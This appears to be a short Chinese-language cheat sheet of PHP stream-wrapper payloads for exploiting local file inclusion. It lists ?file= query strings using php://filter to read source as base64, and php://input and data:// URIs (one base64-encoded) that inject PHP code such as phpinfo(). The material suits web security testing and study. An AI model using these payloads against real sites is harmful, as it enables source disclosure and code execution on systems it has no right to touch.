 PHP伪协议
协议 测试PHP版本 allow_url_fopen allow_url_include 用法
file:// >=5.2 off/on off/on ?file=file://D:/soft/phpStudy/WWW/phpcode.txt
php://filter >=5.2 off/on off/on ?file=php://filter/read=convert.base64-encode/resource=./index.php
php://input >=5.2 off/on on ?file=php://input 【POST DATA】 <?php phpinfo()?>
zip:// >=5.2 off/on off/on ?file=zip://D:/soft/phpStudy/WWW/file.zip%23phpcode.txt
compress.bzip2:// >=5.2 off/on off/on ?file=compress.bzip2://D:/soft/phpStudy/WWW/file.bz2
【or】
?file=compress.bzip2://./file.bz2
compress.zlib:// >=5.2 off/on off/on ?file=compress.zlib://D:/soft/phpStudy/WWW/file.gz
【or】
?file=compress.zlib://./file.gz
data:// >=5.2 on on ?file=data://text/plain,<?php phpinfo()?>
【or】
?file=data://text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
也可以：
?file=data:text/plain,<?php phpinfo()?>
【or】
?file=data:text/plain;base64,PD9waHAgcGhwaW5mbygpPz4=
https://blog.csdn.net/nzjdsds